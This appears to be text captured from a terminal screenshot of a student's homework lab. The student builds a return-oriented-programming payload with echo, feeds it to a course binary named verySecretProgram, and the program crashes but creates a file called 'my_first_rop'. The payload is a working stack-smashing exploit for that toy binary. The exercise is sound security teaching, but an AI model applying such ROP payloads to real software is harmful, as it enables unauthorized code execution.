 ~/Atam/hw3/hw3_dry main !1 ?1
ls
2_4.jpg 2_4.txt 2_5.txt HW3-Dry.docx hexdump.txt input pass.py verySecretProgram '~$W3-Dry.docx'
~/Atam/hw3/hw3_dry main !1 ?1
echo -e "aaaaaaaaaaaamy_first_rop\x00\x71\x0e\x40\x00\x00\x00\x00\x00\xa1\x1d\x40\x00\x00\x00\x00\x00\x1e\x0e\x40\x00\
x00\x00\x00\x00\x71\x0e\x40\x00\x00\x00\x00\x00\xa1\x1d\x40\x00\x00\x00\x00\x00\x1e\x0e\x40\x00\x00\x00\x00\x00\x6d\x1b\
x40\x00\x00\x00\x00\x00\xe3\xff\xff\xff\xff\xff\xff\xff\xf5\x08\x40\x00\x00\x00\x00\x00\xa1\x1d\x40\x00\x00\x00\x00\x00\
xed\x01\x00\x00\x00\x00\x00\x00\xff\xff\xff\xff\xff\xff\xff\xff\x71\x0e\x40\x00\x00\x00\x00\x00\x53\x00\x00\x00\x00\x00\
x00\x00\x78\x11\x40\x00\x00\x00\x00\x00" > input
~/Atam/hw3/hw3_dry main !1 ?1
./verySecretProgram < input
enter your password
wrong password! After 3 wrong passwords this program will destroy the computer. Good luck.
[1] 3545 segmentation fault ./verySecretProgram < input
~/Atam/hw3/hw3_dry main !1 ?1 SEGV x
ls
2_4.jpg 2_5.txt hexdump.txt my_first_rop verySecretProgram
2_4.txt HW3-Dry.docx input pass.py '~$W3-Dry.docx'